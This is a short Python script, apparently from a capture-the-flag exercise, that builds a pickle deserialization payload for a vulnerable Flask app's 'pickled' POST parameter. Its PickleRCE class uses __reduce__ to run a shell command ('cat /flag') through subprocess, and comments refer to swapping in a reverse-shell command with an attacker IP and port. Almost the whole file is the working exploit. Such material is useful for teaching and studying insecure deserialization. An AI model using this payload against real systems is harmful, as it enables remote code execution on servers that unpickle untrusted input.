 import pickle
import base64
import requests
import sys
class PickleRCE(object):
    def __reduce__(self):
        import subprocess
        return (subprocess.getoutput,(command,))
# url = sys.argv[1] if len(sys.argv) > 1 else default_url
command = 'cat /flag'  # Reverse Shell Payload Change IP/PORT
pickled = 'pickled'  # This is the POST parameter of our vulnerable Flask app
payload = base64.b64encode(pickle.dumps(PickleRCE()))  # Crafting Pa
print(payload)
~
~
~
~
~
~
~
~